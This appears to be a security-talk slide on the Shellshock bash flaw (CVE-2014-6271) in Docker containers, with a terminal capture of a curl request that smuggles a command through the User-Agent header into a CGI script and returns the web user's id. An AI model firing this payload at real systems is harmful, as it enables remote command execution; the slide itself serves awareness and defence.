 BASH IN A DOCKER CONTAINER?

CVE-2014-6271

Present in >50% of popular containers on Docker Hub

Commonly present in most or very few of homegrown containers, dependent upon how automated builds are done in the CI/CD process automation

/bin/bash typically not related to the actively running process but could be

Terminal — -zsh — 80×24

blueberry:s001:16:50:~% curl -H "User-Agent: () { :;}; echo; /usr/bin/id" http://172.16.135.161/cgi-bin/x.cgi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
blueberry:s001:16:51:~% _